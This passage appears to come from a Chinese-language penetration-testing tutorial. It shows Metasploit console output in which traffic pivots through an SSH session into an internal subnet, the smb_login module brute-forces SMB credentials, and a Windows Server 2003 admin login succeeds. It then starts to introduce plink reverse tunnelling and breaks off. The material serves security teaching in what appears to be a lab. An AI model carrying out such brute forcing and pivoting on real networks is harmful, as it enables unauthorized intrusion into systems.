 ====================
Subnet Netmask Gateway
------ ------- -------
5.5.5.0 255.255.255.0 Session 2
msf auxiliary(smb_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 metaSSH 127.0.0.1 -> 192.168.6.132:22 (192.168.6.132)
msf auxiliary(smb_login) > run
[*] 5.5.5.134:445 SMB - Starting SMB login bruteforce
[+] 5.5.5.134:445 - SUCCESSFUL LOGIN (Windows Server 2003 3790 Service Pack 2) admin : admin123 [STATUS_SUCCESS]
[*] Username is case insensitive
[*] Domain is ignored
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
图 3-3-18
发现可以获得结果。ssh/plink.exe：还有一种利用 SSH 的方式就在 windows 下使用 plink 反弹,